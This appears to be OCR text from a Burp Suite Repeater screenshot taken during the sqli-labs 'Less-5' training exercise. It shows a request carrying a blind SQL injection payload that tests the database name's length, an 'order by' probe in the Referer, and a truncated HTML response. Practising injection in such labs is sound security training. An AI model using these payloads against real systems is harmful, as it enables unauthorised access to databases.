 目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
1 × 2 × ...
发送 取消 < ▼ > ▼
请求
Raw 参数 头 Hex
GET /Less-5/?id=1'AND+IF(length(database())=8,1,2)=1--+ HTTP/1.1
Host: 192.168.2.99
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.2.99/Less-5/?id=1%27%27%20order%20by%205%20--+
Connection: close
Upgrade-Insecure-Requests: 1
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 11 Aug 2023 07:35
Server: Apache/2.4.39 (Win64
mod_log_rotate/1.02
X-Powered-By: PHP/5.5.9
Connection: close
Content-Type: text/html
Content-Length: 704
<!DOCTYPE html PUBLIC "-//W3
"http://www.w3.org/TR/xhtml1
<html xmlns="http://www.w3.o
<head>
<meta http-equiv="Content-Ty
<title>Less-5 Double Query-
</head>
<body bgcolor="#000000">
<div style=" margin-top:60px
text-align:center">Welcome&n
Dhakkan </font><br>